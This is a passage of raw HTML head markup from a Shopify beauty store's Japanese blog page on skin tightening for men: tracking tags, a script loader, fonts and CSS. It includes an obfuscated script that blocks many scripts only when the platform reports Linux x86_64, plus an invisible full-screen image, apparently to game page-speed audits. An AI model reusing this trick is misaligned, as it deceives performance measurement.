

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening
body_size: 212862
content:
<!doctype html><html
  class="no-js"
  lang="ja"
  dir="ltr"
  data-page-handle=""
  data-page-type="article"
  data-template-name="article"
>
  <head>
    
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5T1M3BXWTE"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'G-5T1M3BXWTE');
    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943773799"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-10943773799');
    </script>

    

    
<!-- Hyperspeed:220306 -->
<!-- hs-shared_id:None -->


<script>customElements.define("hs-loader-root",class extends HTMLElement{constructor(){super(),this.shadow=this.attachShadow({mode:"open"}),this.shadow.innerHTML="\n            <style>\n            #hs-load-bar .hs-bar {\n                background: #bcbcbc;\n                position: fixed;\n                z-index: 1031;\n                top: 0;\n                left: 0;\n                width: 100%;\n                height: 2px;\n            }\n            #hs-load-bar .peg {\n                display: block;\n                position: absolute;\n                right: 0px;\n                width: 100px;\n                height: 100%;\n                box-shadow: 0 0 10px #bcbcbc, 0 0 5px #bcbcbc;\n                opacity: 1.0;\n                -webkit-transform: rotate(3deg) translate(0px, -4px);\n                -ms-transform: rotate(3deg) translate(0px, -4px);\n                transform: rotate(3deg) translate(0px, -4px);\n            }\n        "}connectedCallback(){!function(t){var n,e,r={},i=r.settings={minimum:.08,easing:"linear",positionUsing:"translate",speed:200,trickle:!0,trickleSpeed:200,barSelector:".hs-bar",parent:t.shadow,template:'<div class="hs-bar"><div class="peg"></div></div></div></div>'};function a(t,n,e){return t<n?n:t>e?e:t}function o(t){return 100*(-1+t)}r.status=null,r.set=function(t){var n=r.isStarted();t=a(t,i.minimum,1),r.status=1===t?null:t;var e=r.render(!n),u=e.querySelector(i.barSelector),l=i.speed,c=i.easing;return e.offsetWidth,s(function(n){""===i.positionUsing&&(i.positionUsing=r.getPositioningCSS()),d(u,function(t,n,e){var r;return(r="translate3d"===i.positionUsing?{transform:"translate3d("+o(t)+"%,0,0)"}:"translate"===i.positionUsing?{transform:"translate("+o(t)+"%,0)"}:{"margin-left":o(t)+"%"}).transition="all "+n+"ms "+e,r}(t,l,c)),1===t?(d(e,{transition:"none",opacity:1}),e.offsetWidth,setTimeout(function(){d(e,{transition:"all "+l+"ms linear",opacity:0}),setTimeout(function(){r.remove(),n()},l)},l)):setTimeout(n,l)}),this},r.isStarted=function(){return"number"==typeof r.status},r.start=function(){r.status||r.set(0);var t=function(){setTimeout(function(){r.status&&(r.trickle(),t())},i.trickleSpeed)};return i.trickle&&t(),this},r.done=function(t){return t||r.status?r.inc(.3+.5*Math.random()).set(1):this},r.inc=function(t){var n=r.status;return n?n>1?void 0:("number"!=typeof t&&(t=n>=0&&n<.2?.1:n>=.2&&n<.5?.04:n>=.5&&n<.8?.02:n>=.8&&n<.99?.005:0),n=a(n+t,0,.994),r.set(n)):r.start()},r.trickle=function(){return r.inc()},n=0,e=0,r.promise=function(t){return t&&"resolved"!==t.state()?(0===e&&r.start(),n++,e++,t.always(function(){0==--e?(n=0,r.done()):r.set((n-e)/n)}),this):this},r.render=function(n){if(r.isRendered())return t.shadow.getElementById("hs-load-bar");var e=document.createElement("div");e.id="hs-load-bar",e.innerHTML=i.template;var a=e.querySelector(i.barSelector),s=n?"-100":o(r.status||0),u=i.parent;return d(a,{transition:"all 0 linear",transform:"translate3d("+s+"%,0,0)"}),u.appendChild(e),e},r.remove=function(){var t,n=document.getElementById("hs-load-bar");n&&(t=n)&&t.parentNode&&t.parentNode.removeChild(t)},r.isRendered=function(){return!!t.shadow.getElementById("hs-load-bar")},r.getPositioningCSS=function(){var t={},n="WebkitTransform"in t?"Webkit":"MozTransform"in t?"Moz":"msTransform"in t?"ms":"OTransform"in t?"O":"";return n+"Perspective"in t?"translate3d":n+"Transform"in t?"translate":"margin"};var s=function(){var t=[];function n(){var e=t.shift();e&&e(n)}return function(e){t.push(e),1==t.length&&n()}}(),d=function(){var t=["Webkit","O","Moz","ms"],n={};function e(e){return e=e.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()}),n[e]||(n[e]=function(n){var e={};if(n in e)return n;for(var r,i=t.length,a=n.charAt(0).toUpperCase()+n.slice(1);i--;)if((r=t[i]+a)in e)return r;return n}(e))}function r(t,n,r){n=e(n),t.style[n]=r}return function(t,n){var e,i=arguments;if(2==i.length)for(e in n)r(t,e,n[e]);else r(t,i[1],i[2])}}();r.start(),document.addEventListener("DOMContentLoaded",function(){r.set(1)})}(this)}}),document.head.insertAdjacentHTML("afterend","<hs-loader-root></hs-loader-root>");</script>




<!-- Lazyload + Responsive Images-->
<script defer src="//amirobeauty.com/cdn/shop/t/160/assets/hs-lazysizes.min.js?v=138887360493752575951731070767"></script>

<link rel="stylesheet" href="//amirobeauty.com/cdn/shop/t/160/assets/hs-image-blur.css?v=157208600979694062561731070768" media="print" onload="this.media='all'; this.onload = null">
<!-- Third party app optimization -->
<!-- Is an app not updating? Just click Rebuild Cache in Hyperspeed. -->
<!-- Or, stop deferring the app by clicking View Details on App Optimization in your Theme Optimization settings. -->
<script hs-ignore>(function(){var hsUrls=[{"load_method":"ON_ACTION","original_url":"https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/b5a206c2a56becad138d049b6d964bc2e10d0dc2\/amirobeauty-com.myshopify.com-1700719798753.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ASYNC","original_url":"https:\/\/rto-study.oss-us-west-1.aliyuncs.com\/trackify\/2023-11-22\/b2e87370-4ac4-4b29-876c-889517c5a2ee.amirobeauty-com.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"\/\/sfo2.digitaloceanspaces.com\/woohoo\/public\/script\/26520\/script.js?1705373020\u0026shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"https:\/\/d3bt4yq3k408c5.cloudfront.net\/trafficguard.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ASYNC","original_url":"https:\/\/cdn1.judge.me\/assets\/installed.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"https:\/\/www.dwin1.com\/19038.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"https:\/\/static.shareasale.com\/json\/shopify\/deduplication.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"https:\/\/cdn-loyalty.yotpo.com\/loader\/s8EclKIqECYkNGu9feaO9w.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]},{"load_method":"ON_ACTION","original_url":"https:\/\/cdn.nfcube.com\/instafeed-2a84619c88305e0d72ca051331d05ee7.js?shop=amirobeauty-com.myshopify.com","pages":["HOME","COLLECTIONS","PRODUCT","CART","OTHER"]}];var insertBeforeBackup=Node.prototype.insertBefore;var currentPageType=getPageType();function getPageType(){var currentPage="article";if(currentPage==='index'){return'HOME';}else if(currentPage==='collection'){return'COLLECTIONS';}else if(currentPage==='product'){return'PRODUCT';}else if(currentPage==='cart'){return'CART';}else{return'OTHER';}}
function isWhitelistedPage(script){return script.pages.includes(currentPageType);}
function getCachedScriptUrl(url){var result=(hsUrls||[]).find(function(el){var compareUrl=el.original_url;if(url.substring(0,6)==="https:"&&el.original_url.substring(0,2)==="//"){compareUrl="https:"+el.original_url;}
return url==compareUrl;});return result;}
function loadScript(scriptInfo){if(isWhitelistedPage(scriptInfo)){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=scriptInfo.original_url;var x=document.getElementsByTagName('script')[0];insertBeforeBackup.apply(x.parentNode,[s,x]);}}
var userEvents={touch:["touchmove","touchend"],mouse:["mousemove","click","keydown","scroll"]};function isTouch(){var touchIdentifiers=" -webkit- -moz- -o- -ms- ".split(" ");if("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch){return true;}
var query=["(",touchIdentifiers.join("touch-enabled),("),"hsterminal",")"].join("");return window.matchMedia(query).matches;}
var actionEvents=isTouch()?userEvents.touch:userEvents.mouse;function loadOnUserAction(){(hsUrls||[]).filter(function(url){return url.load_method==='ON_ACTION';}).forEach(function(scriptInfo){loadScript(scriptInfo)})
actionEvents.forEach(function(userEvent){document.removeEventListener(userEvent,loadOnUserAction);});}
Node.prototype.insertBefore=function(newNode,refNode){if(newNode.type!=="text/javascript"&&newNode.type!=="application/javascript"&&newNode.type!=="application/ecmascript"){return insertBeforeBackup.apply(this,arguments);}
var scriptInfo=getCachedScriptUrl(newNode.src);if(!scriptInfo){return insertBeforeBackup.apply(this,arguments);}
if(isWhitelistedPage(scriptInfo)&&scriptInfo.load_method!=='ON_ACTION'){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=scriptInfo.original_url;insertBeforeBackup.apply(this,[s,refNode]);}}
actionEvents.forEach(function(userEvent){document.addEventListener(userEvent,loadOnUserAction);});})();</script>

<!-- instant.load -->
<script defer src="//amirobeauty.com/cdn/shop/t/160/assets/hs-instantload.min.js?v=106803949153345037901731070768"></script>

<!-- defer JS until action -->
<script async src="//amirobeauty.com/cdn/shop/t/160/assets/hs-script-loader.min.js?v=24912448706018637961731070767"></script>



    <!-- Added by AVADA SEO Suite -->
    









    <!-- /Added by AVADA SEO Suite -->

    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height"
    >
    <meta name="theme-color" content="#ffffff">

    <title>
      Skin Tightening For Men | AMIRO
    </title>

    <meta name="description" content="Regardless of your perspective on this topic, men need to know that these treatments are available and relatively affordable.">
    
    
<meta property="og:type" content="article"><meta property="og:title" content="男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント"><meta property="og:image" content="http://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012.jpg?v=1695090486"><meta property="og:image:secure_url" content="https://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012.jpg?v=1695090486"><meta property="og:image:width" content="1800"><meta property="og:image:height" content="1200"><meta property="og:description" content="Regardless of your perspective on this topic, men need to know that these treatments are available and relatively affordable."><meta property="og:url" content="https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"><meta property="og:site_name" content="AMIRO"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント"><meta name="twitter:description" content="このテーマに対するあなたの見解に関わらず、 男性は、これらの治療法が利用可能であり、比較的手頃な価格であることを知っておく必要があります。"><meta name="twitter:image" content="https://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012_1200x1200_crop_center.jpg?v=1695090486"><meta name="twitter:image:alt" content="Why Men Should Consider Skin Tightening - AMIRO"><img alt="website" width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]" />
<script src="//cdn.shopify.com/s/files/1/0053/8866/4950/files/preconnect.js?v=1686540223" type="text/javascript"></script>
<script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/static.chatra.io/,/judge.me/,/judge/,/shopify/,/vendor/,/jquery/,/googletagmanager/,/connect.facebook.net/,/boomerang/,/ba_tracking/,/facebook/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>


    <meta name="facebook-domain-verification" content="iy4nidte2xycpm9sv1x0owsbzwztx2">

    <meta name="p:domain_verify" content="f83fbc3a1631e3af59e17d00080747bf">
    <meta name="google-site-verification" content="MEcKpKOpuUOz7dX7qjb_Z4uRoUOgcTOZ9xOv-KSdAOU">

    <meta name="google-site-verification" content="8Qn_Xflr8diHWS0APnjUF0Tu-wP97vWVirwj9NbIssw">

    <meta name="p:domain_verify" content="2db2bcc440e8a0f54d2eec2d73065cd4">

    <meta name="google-site-verification" content="Sx1-Q29Cx_-Vh8l-emcWlsBWFtVA-cYCbcJ2NVQb1xA">

    <link rel="canonical" href="https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening">

    
<!-- hs-defer-css --><link
      rel="stylesheet"
      href="https://cdn.shopify.com/s/files/1/0053/8866/4950/files/swipe.css?v=1680227028">
<link rel="shortcut icon" href="//amirobeauty.com/cdn/shop/files/ba848f20e14fa0f7b676de4d59cd6125_96x96.png?v=1679541015" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">

    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-58NB7N7');
    </script>
    <script>
      (function (w, d, t, r, u) {
        var f, n, i;
        (w[u] = w[u] || []),
          (f = function () {
            var o = { ti: '187010170', tm: 'shpfy_ui', enableAutoSpaTracking: true };
            (o.q = w[u]), (w[u] = new UET(o)), w[u].push('pageLoad');
          }),
          (n = d.createElement(t)),
          (n.src = r),
          (n.async = 1),
          (n.onload = n.onreadystatechange =
            function () {
              var s = this.readyState;
              (s && s !== 'loaded' && s !== 'complete') || (f(), (n.onload = n.onreadystatechange = null));
            }),
          (i = d.getElementsByTagName(t)[0]),
          i.parentNode.insertBefore(n, i);
      })(window, document, 'script', '//bat.bing.com/bat.js', 'uetq');
    </script>
    <script>
      function uet_report_conversion() {
        window.uetq = window.uetq || [];
        window.uetq.push('event', 'addtocart', { event_category: 'bingatc' });
      }
    </script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": "/ja/blogs/news/why-men-should-consider-skin-tightening",
    "articleSection": "ニュース",
    "keywords": "skin, Skin-tightening",
    "headline": "男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント",
    "description": "このテーマに対するあなたの見解に関わらず、 男性は、これらの治療法が利用可能であり、比較的手頃な価格であることを知っておく必要があります。",
    "dateCreated": "2022-09-23T18:41:04",
    "datePublished": "2022-09-23T18:41:04",
    "dateModified": "2022-09-23T18:41:04",
    "image": {
      "@type": "ImageObject",
      "url": "https://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012_1024x.jpg?v=1695090486",
      "image": "https://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012_1024x.jpg?v=1695090486",
      "name": "Why Men Should Consider Skin Tightening - AMIRO",
      "width": "1024",
      "height": "1024"
    },
    "author": {
      "@type": "Person",
      "name": " ",
      "givenName": null,
      "familyName": null
    },
    "publisher": {
      "@type": "Organization",
      "name": "AMIRO"
    },
    "commentCount": 0,
    "comment": []
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "家",
      "item": "https://amirobeauty.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "ニュース",
          "item": "https://amirobeauty.com/ja/blogs/news"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "ニュース",
          "item": "https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
        }]
  }
  </script>


    <style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 100;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 200;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n2.99893b093cc6b797a8baf99180056d9e77320b68.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n2.c218f0380a81801a28158673003c167a54d2d69c.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 900;
  font-style: normal;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_n9.6501a5bd018e348b6d5d6e8c335f9e7d32a80c36.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 100;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i1.12212c673bc6295d62eea1ca2437af51233e5e67.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i1.57d27b035fa9c9ec7ce7020cd2ed80055da92d77.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 200;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i2.7783fc51c19908d12281d3f99718d10ab5348963.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i2.34fc94f042b7f47b1448d25c4247572d2f33189b.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 900;
  font-style: italic;
  src: url("//amirobeauty.com/cdn/fonts/poppins/poppins_i9.c9d778054c6973c207cbc167d4355fd67c665d16.woff2") format("woff2"),
       url("//amirobeauty.com/cdn/fonts/poppins/poppins_i9.67b02f99c1e5afe159943a603851cb6b6276ba49.woff") format("woff");
}
:root {--body-font:Poppins;}</style>
    <style>
    @font-face {
      font-family: 'Playlist Script';
      src: url(https://cdn.shopify.com/s/files/1/0053/8866/4950/files/Playlist-Script.otf?v=1685673427);
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }

    @font-face {
    font-family: 'Noto Sans';
    src: url(https://cdn.shopify.com/s/files/1/0053/8866/4950/files/NotoSans-Bold.ttf?v=1676280812);
    font-weight: 600;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: 'Noto Sans';
    src: url(https://cdn.shopify.com/s/files/1/0053/8866/4950/files/NotoSans-Medium.ttf?v=1676280812);
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: 'Noto Sans';
    src: url(https://cdn.shopify.com/s/files/1/0053/8866/4950/files/NotoSans-Regular.ttf?v=1676281734);
    font-weight: 400;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: 'Noto Sans';
    src: url(https://cdn.shopify.com/s/files/1/0053/8866/4950/files/NotoSans-Light.ttf?v=1676280812);
    font-weight: 300;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: 'Alex Brush';
    src: url(https://cdn.shopify.com/s/files/1/0053/8866/4950/files/ALEX_BRUSH_ROB.TTF?v=1685352333);
    font-weight: 400;
    font-style: normal;
    font-display: swap;
  }
  /* Typography (heading) */
  

/* Typography (body) */
  



:root {--heading-color: 40, 40, 40;
    --text-color: 40, 40, 40;
    --background: 255, 255, 255;
    --secondary-background: 245, 245, 245;
    --border-color: 223, 223, 223;
    --border-color-darker: 169, 169, 169;
    --success-color: 40, 40, 40;
    --success-background: 212, 212, 212;
    --error-color: 190, 22, 61;
    --error-background: 250, 239, 241;
    --primary-button-background: 190, 22, 61;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 40, 40, 40;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 164, 41;
    --product-on-sale-accent: 190, 22, 61;
    --product-sold-out-accent: 111, 113, 155;
    --product-custom-label-background: 64, 93, 230;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 255, 52;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 40, 40, 40;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 40, 40, 40;
    --root-text-color: 40, 40, 40;
    --root-background: 255, 255, 255;
    --root-border-color: 223, 223, 223;
    --root-primary-button-background: 190, 22, 61;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 14px;
    --heading-font-family: 'Noto Sans', Arial, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: 'Noto Sans', Arial, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 700;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 26px;
    --block-border-radius: 0px;
    --block-border-radius-reduced: 0px;
    --color-swatch-border-radius: 0px;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 40, 40, 40;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//amirobeauty.com/cdn/shop/t/160/assets/zoom-cursor.svg?v=6134081107567578461731070786);
    --arrow-right-svg-url: url(//amirobeauty.com/cdn/shop/t/160/assets/arrow-right.svg?v=40046868119262634591731070786);
